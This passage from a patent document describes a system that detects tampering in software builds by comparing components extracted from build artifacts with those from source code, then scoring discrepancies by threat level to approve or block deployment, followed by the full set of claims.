In some scenarios, decision engine 120 may determine that no discrepancies are included in the issue list retrieved from issue list database 118 and, in response, generate a "go" decision indicating that the build artifact from which the build artifact model was generated is approved for use in a software product. In other scenarios, decision engine 120 may determine a level of risk associated with the identified discrepancies included in the issue list retrieved from issue list database 118 and, based on the level of risk, generate a decision indicating whether the build artifact from which the build artifact model was generated is approved for use in a software product. For example, decision engine 120 may operate substantially similar to decision engine 78 of FIGS. 2-3. In some scenarios, decision engine 120 may determine that at least one discrepancy has an assigned threat level that is indicative of a high level of risk, e.g., a high or critical threat level. Alternatively, decision engine 120 may filter, accumulate, and weight counters associated with the identified discrepancies and determine that an accumulated threat level of the discrepancies exceeds a threshold. In either scenario, decision engine 120 may generate a "no-go" decision indicating that the associated build artifact is not approved for use in a software product. In other scenarios, decision engine 120 determine that an accumulated threat level of the discrepancies does not exceed a threshold. In this scenario, decision engine 120 may generate a "go" decision indicating that the associated build artifact is approved for use in a software product.

In some examples, decision engine 120 may also flag or report the identified discrepancies to an administrator, e.g., admin device 32 of FIGS. 1-2. For example, decision engine 120 may generate a report in response to determining that the level of risk associated with the at least one discrepancy exceeds a threshold. Decision engine 120 may output the report via interfaces 104 of computing system 100 to admin device 32 or another computing device.

Decision engine 120 may store decision files, e.g., indicating "go" or "no go" decisions, for one or more build artifacts in decision database 122. In some examples, decision database 122 may store the decision files with a hash code of the associated build artifact. Decision database 122 may be accessible by build server 24 and/or admin device 32 such that, prior to deployment of a software product, e.g., software product 130 from FIGS. 1-2, that includes a particular build artifact, build server 24 and/or admin device 32 may check the decision file for the particular build artifact in decision database 122. For example, if the decision file for the particular build artifact includes a "go" decision, then build system 20 may proceed to deploy software product 30 to customers or clients. If the decision file for the particular build artifact includes a "no go" decision, then build system 20 may block or otherwise prevent the deployment of the software product.

Figure 5:

FIG. 5 is a flowchart illustrating an example operation of validating build integrity by comparing a build artifact model against a source code model to ensure that no malicious code tampering occurred during the build process, in accordance with the techniques of this disclosure.

FIG. 5 is a flowchart illustrating an example operation of validating build integrity by comparing a build artifact model against a source code model to ensure that no malicious code tampering occurred during the build process, in accordance with the techniques of this disclosure. For purposes of explanation, the example operation of FIG. 5 is described with respect to build integrity validation system 28 of FIG. 2. In other examples, the operation of FIG. 5 could be performed by build integrity validation system 108 running on computing system 100 of FIG. 4. Source code from source code repository 22 may be compiled into a plurality of build artifacts, stored in build artifact repository 26, by build server 24. Build integrity validation system 28 is independent from build server 24.

Build artifact model generation unit 74 of build integrity validation system 28 generates a build artifact model including one or more software components extracted from at least one build artifact of a plurality of build artifacts resulting from a software build process of source code (130). In some examples, build artifact model generation unit 74 is configured to extract tokens from the at least one build artifact, determines the one or more software components from the tokens extracted from the at least one build artifact, and assigns a threat level to each software component of the build artifact model, where the threat level indicates a level of risk if the respective software component of the build artifact model does not match with a corresponding software component of the source code model.

Source code model generation unit 72 of build integrity validation system 28 generates a source code model including one or more software components extracted from the source code (131). In some examples, source code model generation unit 72 is configured to extract tokens from the source code, determine the one or more software components from the tokens extracted from the source code, and assign a threat level to each software component of the source code model, where the threat level indicates a level of risk if the respective software component of the source code model does not match with a corresponding software component of the build artifact model.

Comparison unit 76 of build integrity validation system 28 compares the one or more software components of the build artifact model and the software components of the source code model (132). Based on the comparison, comparison unit 76 identifies whether at least one discrepancy occurs between the one or more software components of the build artifact model and the one or more software components of the source code model (134). Identifying the at least one discrepancy may comprise identifying at least one software component of the build artifact model that does not match with the one or more software components of the source code model such that the at least one build artifact is not producible by the source code.

In some examples, comparison unit 76 generate an issue list including entries for the one or more software components of the build artifact model and the one or more software components of the source code model. The issue list further includes, for each software component, an assigned threat level indicative of a level of risk if the respective software component of one of the models does not match with the one or more software components of the other one of the models, and an audit statement indicative of either a match or a discrepancy between the respective software component of the one of the models and the one or more software components of the other one of the models. To identify the at least one discrepancy, comparison unit 76 may identify at least one entry in the issue list for the at least one software component of the build artifact model that includes an audit statement indicative of a discrepancy between the at least one software component of the build artifact model and the one or more software components of the source code model.

In response to identifying no discrepancies between the one or more software components of the build artifact model and the one or more software components of the source code model (NO branch of 136), decision engine 78 generates a decision indicating that the at least one build artifact is approved for use in a software product (137). In response to identifying that the at least one discrepancy occurs (YES branch of 136), decision engine 78 of build integrity validation system 28 determines a level of risk associated with the at least one discrepancy (138). In response to determining the level of risk associated with the at the least one discrepancy, decision engine 78 generates a decision indicating whether the at least one build artifact is approved for use in a software product (140). In response to determining that the level of risk associated with the at least one discrepancy exceeds a threshold, decision engine 178 may generate a report indicating the at least one discrepancy and that data was potentially modified during the software build process of the source code that produced the at least one build artifact. Decision engine 78 may output the report to admin device 32.

In one example, decision engine 78 may identify at least one entry in the issue list for the at least one software component of the build artifact model that includes an assigned threat level indicative of a high level of risk and an audit statement indicative of the at least one software component of the build artifact model not matching the one or more software components of the source code model. In this example, in response to the assigned threat level indicative of the high level of risk, decision engine 78 generates a decision that the at least one build artifact is not approved for use in a software product.

In another example, decision engine 78 may filter the one or more software components of the binary artifact model and the one or more software components of the source code model included in the issue list based on audit statements indicative of discrepancies, accumulate counters associated with the filtered software components, wherein the counters are weighted based on threat levels assigned to the filtered software components, and determining the level of risk associated with the at least one discrepancy based on the accumulated counters associated with the filtered software components. In this example, decision engine 78 determines whether the accumulated counters associated with the filtered software components exceed a threshold. In response to determining that the accumulated counters exceed the threshold, decision engine 78 generates a decision that the at least one build artifact is not approved for use in a software product. Conversely, in response to determining that the accumulated counters do not exceed the threshold, decision engine 78 generates a decision that the at least one build artifact is approved for use in a software product.

The techniques described in this disclosure may be implemented, at least in part, in hardware, software, firmware or any combination thereof. For example, various aspects of the described techniques may be implemented within one or more processors, including one or more microprocessors, digital signal processors (DSPs), application specific integrated circuits (ASICs), field programmable gate arrays (FPGAs), or any other equivalent integrated or discrete logic circuitry, as well as any combinations of such components. The term "processor" or "processing circuitry" may generally refer to any of the foregoing logic circuitry, alone or in combination with other logic circuitry, or any other equivalent circuitry. A control unit comprising hardware may also perform one or more of the techniques of this disclosure.

Such hardware, software, and firmware may be implemented within the same device or within separate devices to support the various operations and functions described in this disclosure. In addition, any of the described units, modules or components may be implemented together or separately as discrete but interoperable logic devices. Depiction of different features as modules or units is intended to highlight different functional aspects and does not necessarily imply that such modules or units must be realized by separate hardware or software components. Rather, functionality associated with one or more modules or units may be performed by separate hardware or software components, or integrated within common or separate hardware or software components.

The techniques described in this disclosure may also be embodied or encoded in a computer-readable medium, such as a computer-readable storage medium, containing instructions. Instructions embedded or encoded in a computer-readable medium may cause a programmable processor, or other processor, to perform the method, e.g., when the instructions are executed. Computer-readable media may include non-transitory computer-readable storage media and transient communication media. Computer readable storage media, which is tangible and non-transitory, may include random access memory (RAM), read only memory (ROM), programmable read only memory (PROM), erasable programmable read only memory (EPROM), electronically erasable programmable read only memory (EEPROM), flash memory, a hard disk, a CD-ROM, a floppy disk, a cassette, magnetic media, optical media, or other computer-readable storage media. It should be understood that the term "computer-readable storage media" refers to physical storage media, and not signals, carrier waves, or other transient media.

What is claimed is:

1. A method comprising:
generating, by a computing system, a build artifact model from at least one build artifact resulting from a software build process of source code, wherein the build artifact model includes one or more software components extracted from the at least one build artifact;
generating, by a computing system, a source code model from the source code, wherein the source code model includes one or more software components extracted from the source code;
comparing, by the computing system, the one or more software components of the build artifact model and the one or more software components of the source code model;
identifying, by the computing system and based on the comparison, whether at least one discrepancy occurs between the one or more software components of the build artifact model and the one or more software components of the source code model, wherein identifying that the at least one discrepancy occurs comprises identifying at least one software component of the build artifact model that does not match with the one or more software components of the source code model such that the at least one build artifact is not producible by the source code;
in response to identifying the at least one discrepancy, determining, by the computing system, a level of risk associated with the at least one discrepancy; and
in response to determining the level of risk associated with the at the least one discrepancy, generating, by the computing system, a decision indicating whether the at least one build artifact is approved for use in a software product.

2. The method of claim 1, wherein the source code is compiled into the at least one build artifact by a build server, and wherein the build server is independent from the computing system.

3. The method of claim 1, further comprising, in response to determining that the level of risk associated with the at least one discrepancy exceeds a threshold, generating a report indicating the at least one discrepancy and that data was potentially modified during the software build process of the source code that produced the at least one build artifact.

4. The method of claim 1, wherein generating the build artifact model comprises:
extracting tokens from the at least one build artifact,
determining the one or more software components from the tokens extracted from the at least one build artifact, and
assigning a threat level to each software component of the build artifact model, wherein the threat level indicates a level of risk if the respective software component of the build artifact model does not match with a corresponding software component of the source code model.

5. The method of claim 1, wherein generating the source code model comprises:
extracting tokens from the source code,
determining the one or more software components from the tokens extracted from the source code, and
assigning a threat level to each software component of the source code model, wherein the threat level indicates a level of risk if the respective software component of the source code model does not match with a corresponding software component of the build artifact model.

6. The method of claim 1, wherein identifying whether the at least one discrepancy occurs comprises generating an issue list including entries for the one or more software components of the build artifact model and the one or more software components of the source code model, wherein, for each software component, the issue list further includes an assigned threat level indicative of a level of risk if the respective software component of one of the models does not match with the one or more software components of the other one of the models, and an audit statement indicative of either a match or a discrepancy between the respective software component of the one of the models and the one or more software components of the other one of the models.

7. The method of claim 6, wherein identifying that the at least one discrepancy occurs comprises identifying at least one entry in the issue list for the at least one software component of the build artifact model that includes an audit statement indicative of a discrepancy between the at least one software component of the build artifact model and the one or more software components of the source code model.

8. The method of claim 7, wherein determining the level of risk associated with the at least one discrepancy comprises:
filtering the one or more software components of the build artifact model and the one or more software components of the source code model included in the issue list based on audit statements indicative of discrepancies;
accumulating counters associated with the filtered software components, wherein the counters are weighted based on threat levels assigned to the filtered software components; and
determining the level of risk associated with the at least one discrepancy based on the accumulated counters associated with the filtered software components.

9. The method of claim 8, wherein generating the decision indicating whether the at least one build artifact is approved for use in a software product comprises:
determining whether the accumulated counters associated with the filtered software components exceed a threshold;

in response to determining that the accumulated counters exceed the threshold, generating a decision that the at least one build artifact is not approved for use in a software product; and in response to determining that the accumulated counters do not exceed the threshold, generating a decision that the at least one build artifact is approved for use in a software product.

10. The method of claim 7,
wherein determining the level of risk associated with the at least one discrepancy comprises identifying at least one entry in the issue list for the at least one software component of the build artifact model that includes an assigned threat level indicative of a high level of risk and an audit statement indicative of the at least one software component of the build artifact model not matching the one or more software components of the source code model; and wherein generating the decision indicating whether the at least one build artifact is approved for use in a software product comprises, in response to the assigned threat level indicative of the high level of risk, generating a decision that the at least one build artifact is not approved for use in a software product.

11. The method of claim 1, further comprising, in response to identifying no discrepancies between the one or more software components of the build artifact model and the one or more software components of the source code model, generating a decision indicating that the at least one build artifact is approved for use in a software product.

12. A computing system comprising:
a memory; and
one or more processors in communication with the memory, the one or more processors configured to:
generate a build artifact model from at least one build artifact resulting from a software build process of source code, wherein the build artifact model includes one or more software components extracted from the at least one build artifact;
generate a source code model from the source code, wherein the source code model includes one or more software components extracted from the source code;
compare the one or more software components of the build artifact model and the one or more software components of the source code model;
identify, based on the comparison, whether at least one discrepancy occurs between the one or more software components of the build artifact model and the one or more software components of the source code model, wherein to identify that the at least one discrepancy occurs, the one or more processors are configured to identify at least one software component of the build artifact model that does not match with the one or more software components of the source code model such that the at least one build artifact is not producible by the source code;
in response to identifying the at least one discrepancy, determine a level of risk associated with the at least one discrepancy; and
in response to determining the level of risk associated with the at the least one discrepancy, generate a decision indicating whether the at least one build artifact is approved for use in a software product.

13. The computing system of claim 12, wherein the one or more processors are configured to, in response to determining that the level of risk associated with the at least one discrepancy exceeds a threshold, generate a report indicating the at least one discrepancy and that data was potentially modified during the software build process of the source code that produced the at least one build artifact.

14. The computing system of claim 12, wherein to generate the build artifact model, the one or more processors are configured to:
extract tokens from the at least one build artifact,
determine the one or more software components from the tokens extracted from the at least one build artifact, and
assign a threat level to each software component of the build artifact model, wherein the threat level indicates a level of risk if the respective software component of the build artifact model does not match with a corresponding software component of the source code model.

15. The computing system of claim 12, wherein to generate the source code model, the one or more processors are configured to:
extract tokens from the source code,
determine the one or more software components from the tokens extracted from the source code, and
assign a threat level to each software component of the source code model, wherein the threat level indicates a level of risk if the respective software component of the source code model does not match with a corresponding software component of the build artifact model.

16. The computing system of claim 12, wherein to identify whether the at least one discrepancy occurs, the one or more processors are configured to generate an issue list including entries for the one or more software components of the build artifact model and the one or more software components of the source code model, wherein, for each software component, the issue list further includes an assigned threat level indicative of a level of risk if the respective software component of one of the models does not match with the one or more software component of the other one of the models, and an audit statement indicative of either a match or a discrepancy between the respective software component of the one of the models and the one or more software components of the other one of the models.

17. The computing system of claim 16, wherein to identify that the at least one discrepancy occurs, the one or more processors are configured to identify at least one entry in the issue list for the at least one software component of the build artifact model that includes an audit statement indicative of a discrepancy between the at least one software component of the build artifact model and the one or more software components of the source code model.

18. The computing system of claim 17, wherein to determine the level of risk associated with the at least one discrepancy, the one or more processors are configured to:
filter the one or more software components of the build artifact model and the one or more software components of the source code model included in the issue list based on audit statements indicative of discrepancies;
accumulate counters associated with the filtered software components, wherein the counters are weighted based on threat levels assigned to the filtered software components; and
determine the level of risk associated with the at least one discrepancy based on the accumulated counters associated with the filtered software components.

19. The computing system of claim 18, wherein to generate the decision indicating whether the at least one build artifact is approved for use in a software product, the one or more processors are configured to:

determine whether the accumulated counters associated with the filtered software components exceed a threshold;

in response to determining that the accumulated counters exceed the threshold, generate a decision that the at least one build artifact is not approved for use in a software product; and in response to determining that the accumulated counters do not exceed the threshold, generate a decision that the at least one build artifact is approved for use in a software product.

20. The computing system of claim 17, wherein to determine the level of risk associated with the at least one discrepancy, the one or more processors are configured to identify at least one entry in the issue list for the at least one software component of the build artifact model that includes an assigned threat level indicative of a high level of risk and an audit statement indicative of the at least one software component of the build artifact model not matching the one or more software components of the source code model; and wherein to generate the decision indicating whether the at least one build artifact is approved for use in a software product, the one or more processors are configured to, in response to the assigned threat level indicative of the high level of risk, generate a decision that the at least one build artifact is not approved for use in a software product.

21. The computing system of claim 12, wherein the one or more processors are configured to, in response to identifying no discrepancies between the one or more software components of the build artifact model and the one or more software components of the source code model, generate a decision indicating that the at least one build artifact is approved for use in a software product.

22. A computer-readable medium storing instructions that, when executed, cause one or more processors to:

generate a build artifact model from at least one build artifact resulting from a software build process of source code, wherein the build artifact model includes one or more software components extracted from the at least one build artifact;

generate a source code model from the source code, wherein the source code model includes one or more software components extracted from the source code;

compare the one or more software components of the build artifact model and the one or more software components of the source code model;

identify, based on the comparison, whether at least one discrepancy occurs between the one or more software components of the build artifact model and the one or more software components of the source code model, wherein to identify that the at least one discrepancy occurs, the instructions cause the one or more processors to identify at least one software component of the build artifact model that does not match with the one or more software components of the source code model such that the at least one build artifact is not producible by the source code;

in response to identifying the at least one discrepancy, determine a level of risk associated with the at least one discrepancy; and in response to determining the level of risk associated with the at the least one discrepancy, generate a decision indicating whether the at least one build artifact is approved for use in a software product.

\* \* \* \* \*